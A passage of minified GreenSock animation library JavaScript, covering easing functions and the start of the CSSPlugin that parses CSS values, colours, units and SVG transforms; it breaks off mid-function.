			}), c("CircInOut", function (e) {
				return (e *= 2) < 1 ? -.5 * (Math.sqrt(1 - e * e) - 1) : .5 * (Math.sqrt(1 - (e -= 2) * e) + 1)
			})), n = function (t, i, n) {
				var r = l("easing." + t, function (e, t) {
						this._p1 = e >= 1 ? e : 1, this._p2 = (t || n) / (e < 1 ? e : 1), this._p3 = this._p2 / s * (Math.asin(1 / this._p1) || 0), this._p2 = s / this._p2
					}, !0),
					a = r.prototype = new e;
				return a.constructor = r, a.getRatio = i, a.config = function (e, t) {
					return new r(e, t)
				}, r
			}, d("Elastic", n("ElasticOut", function (e) {
				return this._p1 * Math.pow(2, -10 * e) * Math.sin((e - this._p3) * this._p2) + 1
			}, .3), n("ElasticIn", function (e) {
				return -(this._p1 * Math.pow(2, 10 * (e -= 1)) * Math.sin((e - this._p3) * this._p2))
			}, .3), n("ElasticInOut", function (e) {
				return (e *= 2) < 1 ? -.5 * (this._p1 * Math.pow(2, 10 * (e -= 1)) * Math.sin((e - this._p3) * this._p2)) : this._p1 * Math.pow(2, -10 * (e -= 1)) * Math.sin((e - this._p3) * this._p2) * .5 + 1
			}, .45)), d("Expo", c("ExpoOut", function (e) {
				return 1 - Math.pow(2, -10 * e)
			}), c("ExpoIn", function (e) {
				return Math.pow(2, 10 * (e - 1)) - .001
			}), c("ExpoInOut", function (e) {
				return (e *= 2) < 1 ? .5 * Math.pow(2, 10 * (e - 1)) : .5 * (2 - Math.pow(2, -10 * (e - 1)))
			})), d("Sine", c("SineOut", function (e) {
				return Math.sin(e * o)
			}), c("SineIn", function (e) {
				return -Math.cos(e * o) + 1
			}), c("SineInOut", function (e) {
				return -.5 * (Math.cos(Math.PI * e) - 1)
			})), l("easing.EaseLookup", {
				find: function (t) {
					return e.map[t]
				}
			}, !0), u(r.SlowMo, "SlowMo", "ease,"), u(i, "RoughEase", "ease,"), u(t, "SteppedEase", "ease,"), h
		}, !0)
	}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
	function () {
		"use strict";
		var e = function () {
			return _gsScope.GreenSockGlobals || _gsScope
		};
		"undefined" != typeof module && module.exports ? (require("../TweenLite.js"), module.exports = e()) : "function" == typeof define && define.amd && define(["TweenLite"], e)
	}();
var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
		"use strict";
		_gsScope._gsDefine("plugins.CSSPlugin", ["plugins.TweenPlugin", "TweenLite"], function (e, t) {
			var i, n, r, a, s = function () {
					e.call(this, "css"), this._overwriteProps.length = 0, this.setRatio = s.prototype.setRatio
				},
				o = _gsScope._gsDefine.globals,
				l = {},
				c = s.prototype = new e("css");
			c.constructor = s, s.version = "1.20.3", s.API = 2, s.defaultTransformPerspective = 0, s.defaultSkewType = "compensated", s.defaultSmoothOrigin = !0, c = "px", s.suffixMap = {
				top: c,
				right: c,
				bottom: c,
				left: c,
				width: c,
				height: c,
				fontSize: c,
				padding: c,
				margin: c,
				perspective: c,
				lineHeight: ""
			};
			var u, d, p, f, h, m, g, v, y = /(?:\-|\.|\b)(\d|\.|e\-)+/g,
				w = /(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,
				b = /(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,
				x = /(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,
				S = /(?:\d|\-|\+|=|#|\.)*/g,
				C = /opacity *= *([^)]*)/i,
				T = /opacity:([^;]*)/i,
				E = /alpha\(opacity *=.+?\)/i,
				_ = /^(rgb|hsl)/,
				A = /([A-Z])/g,
				k = /-([a-z])/gi,
				P = /(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,
				O = function (e, t) {
					return t.toUpperCase()
				},
				I = /(?:Left|Right|Width)/i,
				M = /(M11|M12|M21|M22)=[\d\-\.e]+/gi,
				D = /progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,
				R = /,(?=[^\)]*(?:\(|$))/gi,
				L = /[\s,\(]/i,
				F = Math.PI / 180,
				N = 180 / Math.PI,
				z = {},
				B = {
					style: {}
				},
				V = _gsScope.document || {
					createElement: function () {
						return B
					}
				},
				j = function (e, t) {
					return V.createElementNS ? V.createElementNS(t || "http://www.w3.org/1999/xhtml", e) : V.createElement(e)
				},
				X = j("div"),
				Y = j("img"),
				H = s._internals = {
					_specialProps: l
				},
				$ = (_gsScope.navigator || {}).userAgent || "",
				q = function () {
					var e = $.indexOf("Android"),
						t = j("a");
					return p = $.indexOf("Safari") !== -1 && $.indexOf("Chrome") === -1 && (e === -1 || parseFloat($.substr(e + 8, 2)) > 3), h = p && parseFloat($.substr($.indexOf("Version/") + 8, 2)) < 6, f = $.indexOf("Firefox") !== -1, (/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec($) || /Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec($)) && (m = parseFloat(RegExp.$1)), !!t && (t.style.cssText = "top:1px;opacity:.55;", /^0.55/.test(t.style.opacity))
				}(),
				W = function (e) {
					return C.test("string" == typeof e ? e : (e.currentStyle ? e.currentStyle.filter : e.style.filter) || "") ? parseFloat(RegExp.$1) / 100 : 1
				},
				U = function (e) {
					_gsScope.console && console.log(e)
				},
				G = "",
				Z = "",
				Q = function (e, t) {
					t = t || X;
					var i, n, r = t.style;
					if (void 0 !== r[e]) return e;
					for (e = e.charAt(0).toUpperCase() + e.substr(1), i = ["O", "Moz", "ms", "Ms", "Webkit"], n = 5; --n > -1 && void 0 === r[i[n] + e];);
					return n >= 0 ? (Z = 3 === n ? "ms" : i[n], G = "-" + Z.toLowerCase() + "-", Z + e) : null
				},
				K = V.defaultView ? V.defaultView.getComputedStyle : function () {},
				J = s.getStyle = function (e, t, i, n, r) {
					var a;
					return q || "opacity" !== t ? (!n && e.style[t] ? a = e.style[t] : (i = i || K(e)) ? a = i[t] || i.getPropertyValue(t) || i.getPropertyValue(t.replace(A, "-$1").toLowerCase()) : e.currentStyle && (a = e.currentStyle[t]), null == r || a && "none" !== a && "auto" !== a && "auto auto" !== a ? a : r) : W(e)
				},
				ee = H.convertToPixels = function (e, i, n, r, a) {
					if ("px" === r || !r && "lineHeight" !== i) return n;
					if ("auto" === r || !n) return 0;
					var o, l, c, u = I.test(i),
						d = e,
						p = X.style,
						f = n < 0,
						h = 1 === n;
					if (f && (n = -n), h && (n *= 100), "lineHeight" !== i || r)
						if ("%" === r && i.indexOf("border") !== -1) o = n / 100 * (u ? e.clientWidth : e.clientHeight);
						else {
							if (p.cssText = "border:0 solid red;position:" + J(e, "position") + ";line-height:0;", "%" !== r && d.appendChild && "v" !== r.charAt(0) && "rem" !== r) p[u ? "borderLeftWidth" : "borderTopWidth"] = n + r;
							else {
								if (d = e.parentNode || V.body, J(d, "display").indexOf("flex") !== -1 && (p.position = "absolute"), l = d._gsCache, c = t.ticker.frame, l && u && l.time === c) return l.width * n / 100;
								p[u ? "width" : "height"] = n + r
							}
							d.appendChild(X), o = parseFloat(X[u ? "offsetWidth" : "offsetHeight"]), d.removeChild(X), u && "%" === r && s.cacheWidths !== !1 && (l = d._gsCache = d._gsCache || {}, l.time = c, l.width = o / n * 100), 0 !== o || a || (o = ee(e, i, n, r, !0))
						}
					else l = K(e).lineHeight, e.style.lineHeight = n, o = parseFloat(K(e).lineHeight), e.style.lineHeight = l;
					return h && (o /= 100), f ? -o : o
				},
				te = H.calculateOffset = function (e, t, i) {
					if ("absolute" !== J(e, "position", i)) return 0;
					var n = "left" === t ? "Left" : "Top",
						r = J(e, "margin" + n, i);
					return e["offset" + n] - (ee(e, t, parseFloat(r), r.replace(S, "")) || 0)
				},
				ie = function (e, t) {
					var i, n, r, a = {};
					if (t = t || K(e, null))
						if (i = t.length)
							for (; --i > -1;) r = t[i], r.indexOf("-transform") !== -1 && Pe !== r || (a[r.replace(k, O)] = t.getPropertyValue(r));
						else
							for (i in t) i.indexOf("Transform") !== -1 && ke !== i || (a[i] = t[i]);
					else if (t = e.currentStyle || e.style)
						for (i in t) "string" == typeof i && void 0 === a[i] && (a[i.replace(k, O)] = t[i]);
					return q || (a.opacity = W(e)), n = Ye(e, t, !1), a.rotation = n.rotation, a.skewX = n.skewX, a.scaleX = n.scaleX, a.scaleY = n.scaleY, a.x = n.x, a.y = n.y, Ie && (a.z = n.z, a.rotationX = n.rotationX, a.rotationY = n.rotationY, a.scaleZ = n.scaleZ), a.filters && delete a.filters, a
				},
				ne = function (e, t, i, n, r) {
					var a, s, o, l = {},
						c = e.style;
					for (s in i) "cssText" !== s && "length" !== s && isNaN(s) && (t[s] !== (a = i[s]) || r && r[s]) && s.indexOf("Origin") === -1 && ("number" != typeof a && "string" != typeof a || (l[s] = "auto" !== a || "left" !== s && "top" !== s ? "" !== a && "auto" !== a && "none" !== a || "string" != typeof t[s] || "" === t[s].replace(x, "") ? a : 0 : te(e, s), void 0 !== c[s] && (o = new ye(c, s, c[s], o))));
					if (n)
						for (s in n) "className" !== s && (l[s] = n[s]);
					return {
						difs: l,
						firstMPT: o
					}
				},
				re = {
					width: ["Left", "Right"],
					height: ["Top", "Bottom"]
				},
				ae = ["marginLeft", "marginRight", "marginTop", "marginBottom"],
				se = function (e, t, i) {
					if ("svg" === (e.nodeName + "").toLowerCase()) return (i || K(e))[t] || 0;
					if (e.getCTM && Ve(e)) return e.getBBox()[t] || 0;
					var n = parseFloat("width" === t ? e.offsetWidth : e.offsetHeight),
						r = re[t],
						a = r.length;
					for (i = i || K(e, null); --a > -1;) n -= parseFloat(J(e, "padding" + r[a], i, !0)) || 0, n -= parseFloat(J(e, "border" + r[a] + "Width", i, !0)) || 0;
					return n
				},
				oe = function (e, t) {
					if ("contain" === e || "auto" === e || "auto auto" === e) return e + " ";
					null != e && "" !== e || (e = "0 0");
					var i, n = e.split(" "),
						r = e.indexOf("left") !== -1 ? "0%" : e.indexOf("right") !== -1 ? "100%" : n[0],
						a = e.indexOf("top") !== -1 ? "0%" : e.indexOf("bottom") !== -1 ? "100%" : n[1];
					if (n.length > 3 && !t) {
						for (n = e.split(", ").join(",").split(","), e = [], i = 0; i < n.length; i++) e.push(oe(n[i]));
						return e.join(",")
					}
					return null == a ? a = "center" === r ? "50%" : "0" : "center" === a && (a = "50%"), ("center" === r || isNaN(parseFloat(r)) && (r + "").indexOf("=") === -1) && (r = "50%"), e = r + " " + a + (n.length > 2 ? " " + n[2] : ""), t && (t.oxp = r.indexOf("%") !== -1, t.oyp = a.indexOf("%") !== -1, t.oxr = "=" === r.charAt(1), t.oyr = "=" === a.charAt(1), t.ox = parseFloat(r.replace(x, "")), t.oy = parseFloat(a.replace(x, "")), t.v = e), t || e
				},
				le = function (e, t) {
					return "function" == typeof e && (e = e(v, g)), "string" == typeof e && "=" === e.charAt(1) ? parseInt(e.charAt(0) + "1", 10) * parseFloat(e.substr(2)) : parseFloat(e) - parseFloat(t) || 0
				},
				ce = function (e, t) {
					return "function" == typeof e && (e = e(v, g)), null == e ? t : "string" == typeof e && "=" === e.charAt(1) ? parseInt(e.charAt(0) + "1", 10) * parseFloat(e.substr(2)) + t : parseFloat(e) || 0
				},
				ue = function (e, t, i, n) {
					var r, a, s, o, l, c = 1e-6;
					return "function" == typeof e && (e = e(v, g)), null == e ? o = t : "number" == typeof e ? o = e : (r = 360, a = e.split("_"), l = "=" === e.charAt(1), s = (l ? parseInt(e.charAt(0) + "1", 10) * parseFloat(a[0].substr(2)) : parseFloat(a[0])) * (e.indexOf("rad") === -1 ? 1 : N) - (l ? 0 : t), a.length && (n && (n[i] = t + s), e.indexOf("short") !== -1 && (s %= r,
						s !== s % (r / 2) && (s = s < 0 ? s + r : s - r)), e.indexOf("_cw") !== -1 && s < 0 ? s = (s + 9999999999 * r) % r - (s / r | 0) * r : e.indexOf("ccw") !== -1 && s > 0 && (s = (s - 9999999999 * r) % r - (s / r | 0) * r)), o = t + s), o < c && o > -c && (o = 0), o
				},
				de = {
					aqua: [0, 255, 255],
					lime: [0, 255, 0],
					silver: [192, 192, 192],
					black: [0, 0, 0],
					maroon: [128, 0, 0],
					teal: [0, 128, 128],
					blue: [0, 0, 255],
					navy: [0, 0, 128],
					white: [255, 255, 255],
					fuchsia: [255, 0, 255],
					olive: [128, 128, 0],
					yellow: [255, 255, 0],
					orange: [255, 165, 0],
					gray: [128, 128, 128],
					purple: [128, 0, 128],
					green: [0, 128, 0],
					red: [255, 0, 0],
					pink: [255, 192, 203],
					cyan: [0, 255, 255],
					transparent: [255, 255, 255, 0]
				},
				pe = function (e, t, i) {
					return e = e < 0 ? e + 1 : e > 1 ? e - 1 : e, 255 * (6 * e < 1 ? t + (i - t) * e * 6 : e < .5 ? i : 3 * e < 2 ? t + (i - t) * (2 / 3 - e) * 6 : t) + .5 | 0
				},
				fe = s.parseColor = function (e, t) {
					var i, n, r, a, s, o, l, c, u, d, p;
					if (e)
						if ("number" == typeof e) i = [e >> 16, e >> 8 & 255, 255 & e];
						else {
							if ("," === e.charAt(e.length - 1) && (e = e.substr(0, e.length - 1)), de[e]) i = de[e];
							else if ("#" === e.charAt(0)) 4 === e.length && (n = e.charAt(1), r = e.charAt(2), a = e.charAt(3), e = "#" + n + n + r + r + a + a), e = parseInt(e.substr(1), 16), i = [e >> 16, e >> 8 & 255, 255 & e];
							else if ("hsl" === e.substr(0, 3))
								if (i = p = e.match(y), t) {
									if (e.indexOf("=") !== -1) return e.match(w)
								} else s = Number(i[0]) % 360 / 360, o = Number(i[1]) / 100, l = Number(i[2]) / 100, r = l <= .5 ? l * (o + 1) : l + o - l * o, n = 2 * l - r, i.length > 3 && (i[3] = Number(i[3])), i[0] = pe(s + 1 / 3, n, r), i[1] = pe(s, n, r), i[2] = pe(s - 1 / 3, n, r);
							else i = e.match(y) || de.transparent;
							i[0] = Number(i[0]), i[1] = Number(i[1]), i[2] = Number(i[2]), i.length > 3 && (i[3] = Number(i[3]))
						}
					else i = de.black;
					return t && !p && (n = i[0] / 255, r = i[1] / 255, a = i[2] / 255, c = Math.max(n, r, a), u = Math.min(n, r, a), l = (c + u) / 2, c === u ? s = o = 0 : (d = c - u, o = l > .5 ? d / (2 - c - u) : d / (c + u), s = c === n ? (r - a) / d + (r < a ? 6 : 0) : c === r ? (a - n) / d + 2 : (n - r) / d + 4, s *= 60), i[0] = s + .5 | 0, i[1] = 100 * o + .5 | 0, i[2] = 100 * l + .5 | 0), i
				},
				he = function (e, t) {
					var i, n, r, a = e.match(me) || [],
						s = 0,
						o = "";
					if (!a.length) return e;
					for (i = 0; i < a.length; i++) n = a[i], r = e.substr(s, e.indexOf(n, s) - s), s += r.length + n.length, n = fe(n, t), 3 === n.length && n.push(1), o += r + (t ? "hsla(" + n[0] + "," + n[1] + "%," + n[2] + "%," + n[3] : "rgba(" + n.join(",")) + ")";
					return o + e.substr(s)
				},
				me = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";
			for (c in de) me += "|" + c + "\\b";
			me = new RegExp(me + ")", "gi"), s.colorStringFilter = function (e) {
				var t, i = e[0] + " " + e[1];
				me.test(i) && (t = i.indexOf("hsl(") !== -1 || i.indexOf("hsla(") !== -1, e[0] = he(e[0], t), e[1] = he(e[1], t)), me.lastIndex = 0
			}, t.defaultStringFilter || (t.defaultStringFilter = s.colorStringFilter);
			var ge = function (e, t, i, n) {
					if (null == e) return function (e) {
						return e
					};
					var r, a = t ? (e.match(me) || [""])[0] : "",
						s = e.split(a).join("").match(b) || [],
						o = e.substr(0, e.indexOf(s[0])),
						l = ")" === e.charAt(e.length - 1) ? ")" : "",
						c = e.indexOf(" ") !== -1 ? " " : ",",
						u = s.length,
						d = u > 0 ? s[0].replace(y, "") : "";
					return u ? r = t ? function (e) {
						var t, p, f, h;
						if ("number" == typeof e) e += d;
						else if (n && R.test(e)) {
							for (h = e.replace(R, "|").split("|"), f = 0; f < h.length; f++) h[f] = r(h[f]);
							return h.join(",")
						}
						if (t = (e.match(me) || [a])[0], p = e.split(t).join("").match(b) || [], f = p.length, u > f--)
							for (; ++f < u;) p[f] = i ? p[(f - 1) / 2 | 0] : s[f];
						return o + p.join(c) + c + t + l + (e.indexOf("inset") !== -1 ? " inset" : "")
					} : function (e) {
						var t, a, p;
						if ("number" == typeof e) e += d;
						else if (n && R.test(e)) {
							for (a = e.replace(R, "|").split("|"), p = 0; p < a.length; p++) a[p] = r(a[p]);
							return a.join(",")
						}
						if (t = e.match(b) || [], p = t.length, u > p--)
							for (; ++p < u;) t[p] = i ? t[(p - 1) / 2 | 0] : s[p];
						return o + t.join(c) + l
					} : function (e) {
						return e
					}
				},
				ve = function (e) {
					return e = e.split(","),
						function (t, i, n, r, a, s, o) {
							var l, c = (i + "").split(" ");
							for (o = {}, l = 0; l < 4; l++) o[e[l]] = c[l] = c[l] || c[(l - 1) / 2 >> 0];
							return r.parse(t, o, a, s)
						}
				},
				ye = (H._setPluginRatio = function (e) {
					this.plugin.setRatio(e);
					for (var t, i, n, r, a, s = this.data, o = s.proxy, l = s.firstMPT, c = 1e-6; l;) t = o[l.v], l.r ? t = Math.round(t) : t < c && t > -c && (t = 0), l.t[l.p] = t, l = l._next;
					if (s.autoRotate && (s.autoRotate.rotation = s.mod ? s.mod(o.rotation, this.t) : o.rotation), 1 === e || 0 === e)
						for (l = s.firstMPT, a = 1 === e ? "e" : "b"; l;) {
							if (i = l.t, i.type) {
								if (1 === i.type) {
									for (r = i.xs0 + i.s + i.xs1, n = 1; n < i.l; n++) r += i["xn" + n] + i["xs" + (n + 1)];
									i[a] = r
								}
							} else i[a] = i.s + i.xs0;
							l = l._next
						}
				}, function (e, t, i, n, r) {
					this.t = e, this.p = t, this.v = i, this.r = r, n && (n._prev = this, this._next = n)
				}),
				we = (H._parseToProxy = function (e, t, i, n, r, a) {
					var s, o, l, c, u, d = n,
						p = {},
						f = {},
						h = i._transform,
						m = z;
					for (i._transform = null, z = t, n = u = i.parse(e, t, n, r), z = m, a && (i._transform = h, d && (d._prev = null, d._prev && (d._prev._next = null))); n && n !== d;) {
						if (n.type <= 1 && (o = n.p, f[o] = n.s + n.c, p[o] = n.s, a || (c = new ye(n, "s", o, c, n.r), n.c = 0), 1 === n.type))
							for (s = n.l; --s > 0;) l = "xn" + s, o = n.p + "_" + l, f[o] = n.data[l], p[o] = n[l], a || (c = new ye(n, l, o, c, n.rxp[l]));
						n = n._next
					}
					return {
						proxy: p,
						end: f,
						firstMPT: c,
						pt: u
					}
				}, H.CSSPropTween = function (e, t, n, r, s, o, l, c, u, d, p) {
					this.t = e, this.p = t, this.s = n, this.c = r, this.n = l || t, e instanceof we || a.push(this.n), this.r = c, this.type = o || 0, u && (this.pr = u, i = !0), this.b = void 0 === d ? n : d, this.e = void 0 === p ? n + r : p, s && (this._next = s, s._prev = this)
				}),
				be = function (e, t, i, n, r, a) {
					var s = new we(e, t, i, n - i, r, -1, a);
					return s.b = i, s.e = s.xs0 = n, s
				},
				xe = s.parseComplex = function (e, t, i, n, r, a, o, l, c, d) {
					i = i || a || "", "function" == typeof n && (n = n(v, g)), o = new we(e, t, 0, 0, o, d ? 2 : 1, null, !1, l, i, n), n += "", r && me.test(n + i) && (n = [i, n], s.colorStringFilter(n), i = n[0], n = n[1]);
					var p, f, h, m, b, x, S, C, T, E, _, A, k, P = i.split(", ").join(",").split(" "),
						O = n.split(", ").join(",").split(" "),
						I = P.length,
						M = u !== !1;
					for (n.indexOf(",") === -1 && i.indexOf(",") === -1 || ((n + i).indexOf("rgb") !== -1 || (n + i).indexOf("hsl") !== -1 ? (P = P.join(" ").replace(R, ", ").split(" "), O = O.join(" ").replace(R, ", ").split(" ")) : (P = P.join(" ").split(",").join(", ").split(" "), O = O.join(" ").split(",").join(", ").split(" ")), I = P.length), I !== O.length && (P = (a || "").split(" "), I = P.length), o.plugin = c, o.setRatio = d, me.lastIndex = 0, p = 0; p < I; p++)
						if (m = P[p], b = O[p], C = parseFloat(m), C || 0 === C) o.appendXtra("", C, le(b, C), b.replace(w, ""), M && b.indexOf("px") !== -1, !0);
						else if (r && me.test(m)) A = b.indexOf(")") + 1, A = ")" + (A ? b.substr(A) : ""), k = b.indexOf("hsl") !== -1 && q, E = b, m = fe(m, k), b = fe(b, k), T = m.length + b.length > 6, T && !q && 0 === b[3] ? (o["xs" + o.l] += o.l ? " transparent" : "transparent", o.e = o.e.split(O[p]).join("transparent")) : (q || (T = !1), k ? o.appendXtra(E.substr(0, E.indexOf("hsl")) + (T ? "hsla(" : "hsl("), m[0], le(b[0], m[0]), ",", !1, !0).appendXtra("", m[1], le(b[1], m[1]), "%,", !1).appendXtra("", m[2], le(b[2], m[2]), T ? "%," : "%" + A, !1) : o.appendXtra(E.substr(0, E.indexOf("rgb")) + (T ? "rgba(" : "rgb("), m[0], b[0] - m[0], ",", !0, !0).appendXtra("", m[1], b[1] - m[1], ",", !0).appendXtra("", m[2], b[2] - m[2], T ? "," : A, !0), T && (m = m.length < 4 ? 1 : m[3], o.appendXtra("", m, (b.length < 4 ? 1 : b[3]) - m, A, !1))), me.lastIndex = 0;
					else if (x = m.match(y)) {
						if (S = b.match(w), !S || S.length !== x.length) return o;
						for (h = 0, f = 0; f < x.length; f++) _ = x[f], E = m.indexOf(_, h), o.appendXtra(m.substr(h, E - h), Number(_), le(S[f], _), "", M && "px" === m.substr(E + _.length, 2), 0 === f), h = E + _.length;
						o["xs" + o.l] += m.substr(h)
					} else o["xs" + o.l] += o.l || o["xs" + o.l] ? " " + b : b;
					if (n.indexOf("=") !== -1 && o.data) {
						for (A = o.xs0 + o.data.s, p = 1; p < o.l; p++) A += o["xs" + p] + o.data["xn" + p];
						o.e = A + o["xs" + p]
					}
					return o.l || (o.type = -1, o.xs0 = o.e), o.xfirst || o
				},
				Se = 9;
			for (c = we.prototype, c.l = c.pr = 0; --Se > 0;) c["xn" + Se] = 0, c["xs" + Se] = "";
			c.xs0 = "", c._next = c._prev = c.xfirst = c.data = c.plugin = c.setRatio = c.rxp = null, c.appendXtra = function (e, t, i, n, r, a) {
				var s = this,
					o = s.l;
				return s["xs" + o] += a && (o || s["xs" + o]) ? " " + e : e || "", i || 0 === o || s.plugin ? (s.l++, s.type = s.setRatio ? 2 : 1, s["xs" + s.l] = n || "", o > 0 ? (s.data["xn" + o] = t + i, s.rxp["xn" + o] = r, s["xn" + o] = t, s.plugin || (s.xfirst = new we(s, "xn" + o, t, i, s.xfirst || s, 0, s.n, r, s.pr), s.xfirst.xs0 = 0), s) : (s.data = {
					s: t + i
				}, s.rxp = {}, s.s = t, s.c = i, s.r = r, s)) : (s["xs" + o] += t + (n || ""), s)
			};
			var Ce = function (e, t) {
					t = t || {}, this.p = t.prefix ? Q(e) || e : e, l[e] = l[this.p] = this, this.format = t.formatter || ge(t.defaultValue, t.color, t.collapsible, t.multi), t.parser && (this.parse = t.parser), this.clrs = t.color, this.multi = t.multi, this.keyword = t.keyword, this.dflt = t.defaultValue, this.pr = t.priority || 0
				},
				Te = H._registerComplexSpecialProp = function (e, t, i) {
					"object" != typeof t && (t = {
						parser: i
					});
					var n, r, a = e.split(","),
						s = t.defaultValue;
					for (i = i || [s], n = 0; n < a.length; n++) t.prefix = 0 === n && t.prefix, t.defaultValue = i[n] || s, r = new Ce(a[n], t)
				},
				Ee = H._registerPluginProp = function (e) {
					if (!l[e]) {
						var t = e.charAt(0).toUpperCase() + e.substr(1) + "Plugin";
						Te(e, {
							parser: function (e, i, n, r, a, s, c) {
								var u = o.com.greensock.plugins[t];
								return u ? (u._cssRegister(), l[n].parse(e, i, n, r, a, s, c)) : (U("Error: " + t + " js file not loaded."), a)
							}
						})
					}
				};
			c = Ce.prototype, c.parseComplex = function (e, t, i, n, r, a) {
				var s, o, l, c, u, d, p = this.keyword;
				if (this.multi && (R.test(i) || R.test(t) ? (o = t.replace(R, "|").split("|"), l = i.replace(R, "|").split("|")) : p && (o = [t], l = [i])), l) {
					for (c = l.length > o.length ? l.length : o.length, s = 0; s < c; s++) t = o[s] = o[s] || this.dflt, i = l[s] = l[s] || this.dflt, p && (u = t.indexOf(p), d = i.indexOf(p), u !== d && (d === -1 ? o[s] = o[s].split(p).join("") : u === -1 && (o[s] += " " + p)));
					t = o.join(", "), i = l.join(", ")
				}
				return xe(e, this.p, t, i, this.clrs, this.dflt, n, this.pr, r, a)
			}, c.parse = function (e, t, i, n, a, s, o) {
				return this.parseComplex(e.style, this.format(J(e, this.p, r, !1, this.dflt)), this.format(t), a, s)
			}, s.registerSpecialProp = function (e, t, i) {
				Te(e, {
					parser: function (e, n, r, a, s, o, l) {
						var c = new we(e, r, 0, 0, s, 2, r, !1, i);
						return c.plugin = o, c.setRatio = t(e, n, a._tween, r), c
					},
					priority: i
				})
			}, s.useSVGTransformAttr = !0;
			var _e, Ae = "scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),
				ke = Q("transform"),
				Pe = G + "transform",
				Oe = Q("transformOrigin"),
				Ie = null !== Q("perspective"),
				Me = H.Transform = function () {
					this.perspective = parseFloat(s.defaultTransformPerspective) || 0, this.force3D = !(s.defaultForce3D === !1 || !Ie) && (s.defaultForce3D || "auto")
				},
				De = _gsScope.SVGElement,
				Re = function (e, t, i) {
					var n, r = V.createElementNS("http://www.w3.org/2000/svg", e),
						a = /([a-z])([A-Z])/g;
					for (n in i) r.setAttributeNS(null, n.replace(a, "$1-$2").toLowerCase(), i[n]);
					return t.appendChild(r), r
				},
				Le = V.documentElement || {},
				Fe = function () {
					var e, t, i, n = m || /Android/i.test($) && !_gsScope.chrome;
					return V.createElementNS && !n && (e = Re("svg", Le), t = Re("rect", e, {
						width: 100,
						height: 50,
						x: 100
					}), i = t.getBoundingClientRect().width, t.style[Oe] = "50% 50%", t.style[ke] = "scaleX(0.5)", n = i === t.getBoundingClientRect().width && !(f && Ie), Le.removeChild(e)), n
				}(),
				Ne = function (e, t, i, n, r, a) {
					var o, l, c, u, d, p, f, h, m, g, v, y, w, b, x = e._gsTransform,
						S = Xe(e, !0);
					x && (w = x.xOrigin, b = x.yOrigin), (!n || (o = n.split(" ")).length < 2) && (f = e.getBBox(), 0 === f.x && 0 === f.y && f.width + f.height === 0 && (f = {
						x: parseFloat(e.hasAttribute("x") ? e.getAttribute("x") : e.hasAttribute("cx") ? e.getAttribute("cx") : 0) || 0,
						y: parseFloat(e.hasAttribute("y") ? e.getAttribute("y") : e.hasAttribute("cy") ? e.getAttribute("cy") : 0) || 0,
						width: 0,
						height: 0
					}), t = oe(t).split(" "), o = [(t[0].indexOf("%") !== -1 ? parseFloat(t[0]) / 100 * f.width : parseFloat(t[0])) + f.x, (t[1].indexOf("%") !== -1 ? parseFloat(t[1]) / 100 * f.height : parseFloat(t[1])) + f.y]), i.xOrigin = u = parseFloat(o[0]), i.yOrigin = d = parseFloat(o[1]), n && S !== je && (p = S[0], f = S[1], h = S[2], m = S[3], g = S[4], v = S[5], y = p * m - f * h, y && (l = u * (m / y) + d * (-h / y) + (h * v - m * g) / y, c = u * (-f / y) + d * (p / y) - (p * v - f * g) / y, u = i.xOrigin = o[0] = l, d = i.yOrigin = o[1] = c)), x && (a && (i.xOffset = x.xOffset, i.yOffset = x.yOffset, x = i), r || r !== !1 && s.defaultSmoothOrigin !== !1 ? (l = u - w, c = d - b, x.xOffset += l * S[0] + c * S[2] - l, x.yOffset += l * S[1] + c * S[3] - c) : x.xOffset = x.yOffset = 0), a || e.setAttribute("data-svg-origin", o.join(" "))
				},
				ze = function (e) {
					var t, i = j("svg", this.ownerSVGElement && this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"),
						n = this.parentNode,
						r = this.nextSibling,
						a = this.style.cssText;
					if (Le.appendChild(i), i.appendChild(this), this.style.display = "block", e) try {
						t = this.getBBox(), this._originalGetBBox = this.getBBox, this.getBBox = ze
					} catch (e) {} else this._originalGetBBox && (t = this._originalGetBBox());
					return r ? n.insertBefore(this, r) : n.appendChild(this), Le.removeChild(i), this.style.cssText = a, t
				},
				Be = function (e) {
					try {
						return e.getBBox()
					} catch (t) {
						return ze.call(e, !0)
					}
				},
				Ve = function (e) {
					return !(!De || !e.getCTM || e.parentNode && !e.ownerSVGElement || !Be(e))
				},
				je = [1, 0, 0, 1, 0, 0],
				Xe = function (e, t) {
					var i, n, r, a, s, o, l = e._gsTransform || new Me,
						c = 1e5,
						u = e.style;
					if (ke ? n = J(e, Pe, null, !0) : e.currentStyle && (n = e.currentStyle.filter.match(M), n = n && 4 === n.length ? [n[0].substr(4), Number(n[2].substr(4)), Number(n[1].substr(4)), n[3].substr(4), l.x || 0, l.y || 0].join(",") : ""), i = !n || "none" === n || "matrix(1, 0, 0, 1, 0, 0)" === n, !ke || !(o = !K(e) || "none" === K(e).display) && e.parentNode || (o && (a = u.display, u.display = "block"), e.parentNode || (s = 1, Le.appendChild(e)), n = J(e, Pe, null, !0), i = !n || "none" === n || "matrix(1, 0, 0, 1, 0, 0)" === n, a ? u.display = a : o && We(u, "display"), s && Le.removeChild(e)), (l.svg || e.getCTM && Ve(e)) && (i && (u[ke] + "").indexOf("matrix") !== -1 && (n = u[ke], i = 0), r = e.getAttribute("transform"), i && r && (r.indexOf("matrix") !== -1 ? (n = r, i = 0) : r.indexOf("translate") !== -1 && (n = "matrix(1,0,0,1," + r.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",") + ")", i = 0))), i) return je;
